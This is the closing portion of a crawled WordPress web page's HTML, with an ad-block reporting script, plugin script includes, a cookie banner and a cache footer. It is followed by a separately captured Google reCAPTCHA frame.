var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bg.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 101/235 queries in 0.098 seconds using Disk

Served from: bg.bladeil.com @ 2025-02-07 14:54:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2CPAVUIEN8QXkBz2k0tN8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817515151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>